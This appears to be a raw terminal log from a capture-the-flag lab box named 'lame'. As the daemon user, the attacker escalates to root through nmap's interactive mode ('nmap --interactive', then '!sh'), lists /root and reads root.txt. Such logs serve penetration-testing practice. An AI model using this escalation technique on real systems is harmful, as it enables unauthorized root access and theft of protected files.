 Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> EOF reached -- quitting
QUITTING!
daemon@lame:/tmp$ exit
exit
nmap --interactive

Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
ls -la /root
total 80
drwxr-xr-x 13 root root 4096 Sep 29 14:43 .
drwxr-xr-x 21 root root 4096 Oct 31  2020 ..
-rw-------  1 root root  373 Sep 29 14:43 .Xauthority
lrwxrwxrwx  1 root root    9 May 14  2012 .bash_history -> /dev/null
-rw-r--r--  1 root root 2227 Oct 20  2007 .bashrc
drwx------  3 root root 4096 May 20  2012 .config
drwx------  2 root root 4096 May 20  2012 .filezilla
drwxr-xr-x  5 root root 4096 Sep 29 14:43 .fluxbox
drwx------  2 root root 4096 May 20  2012 .gconf
drwx------  2 root root 4096 May 20  2012 .gconfd
drwxr-xr-x  2 root root 4096 May 20  2012 .gstreamer-0.10
drwx------  4 root root 4096 May 20  2012 .mozilla
-rw-r--r--  1 root root  141 Oct 20  2007 .profile
drwx------  5 root root 4096 May 20  2012 .purple
-rwx------  1 root root    4 May 20  2012 .rhosts
drwxr-xr-x  2 root root 4096 May 20  2012 .ssh
drwx------  2 root root 4096 Sep 29 14:43 .vnc
drwxr-xr-x  2 root root 4096 May 20  2012 Desktop
-rwx------  1 root root  401 May 20  2012 reset_logs.sh
-rw-------  1 root root   33 Sep 29 14:43 root.txt
-rw-r--r--  1 root root  118 Sep 29 14:43 vnc.log
cat /root/root.txt